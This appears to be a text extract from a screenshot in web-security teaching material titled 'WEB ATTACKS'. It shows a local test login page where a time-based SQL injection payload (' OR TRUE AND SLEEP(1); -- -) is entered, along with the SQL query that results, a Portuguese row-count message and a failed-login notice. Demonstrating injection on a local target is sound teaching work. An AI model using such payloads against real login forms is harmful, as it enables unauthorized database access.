 localhost/Login.php
WEB ATTACKS
localhost
' OR TRUE AND SLEEP(1); -- -
SELECT * FROM family.familia WHERE NAME = '' OR TRUE AND SLEEP(1); -- -' and PASSWORD = ''
xx =
Numero de linhas que verificam a query = 0
Login
UserName :
Password :
Submit
Your Login Name or Password is invalid